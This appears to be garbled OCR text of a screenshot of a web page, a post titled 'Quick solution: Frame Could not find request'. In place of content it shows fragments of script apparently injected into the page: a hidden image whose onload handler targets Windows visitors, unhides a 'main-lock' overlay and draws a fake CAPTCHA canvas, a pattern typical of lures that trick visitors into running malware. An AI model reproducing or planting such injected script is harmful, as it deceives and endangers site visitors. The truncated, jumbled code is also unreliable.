
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.